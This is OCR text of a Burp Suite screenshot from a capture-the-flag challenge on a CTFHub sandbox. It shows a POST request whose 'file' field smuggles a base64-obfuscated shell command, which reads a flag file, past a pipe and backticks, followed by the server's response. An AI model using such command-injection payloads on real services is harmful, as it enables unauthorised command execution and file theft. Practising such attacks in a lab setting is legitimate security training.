 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
2 × 3 × 4 × 5 × ...
Send Cancel < ▼ > ▼ Target: http://challenge-e1fa14480f2
Request
Pretty Raw \n Actions
1 POST /convert HTTP/1.1
2 Host: challenge-e1fa14480f2603d5.sandbox.ctfhub.com:10800
3 Content-Length: 41
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
7 Origin: http://challenge-e1fa14480f2603d5.sandbox.ctfhub.com:10800
8 Content-Type: application/x-www-form-urlencoded
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://challenge-e1fa14480f2603d5.sandbox.ctfhub.com:10800/convert
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 file=|`echo Y2F0IC9mbGFnXzU4MDA= | base64 -d` > f7deba20e7530344ed8a564a11da0f38.png
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty/1.19.3.2
3 Date: Mon, 17 Jan 2022 02:28:35 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Xss-Protection: 1; mode=block
7 X-Content-Type-Options: nosniff
8 X-Frame-Options: SAMEORIGIN
9 Access-Control-Allow-Origin: *
10 Access-Control-Allow-Headers: X-Requested-With
11 Access-Control-Allow-Methods: *
12 Content-Length: 76
13
14 var img = document.createElement("img");
15 img.src= "data:image/png;base64,";
16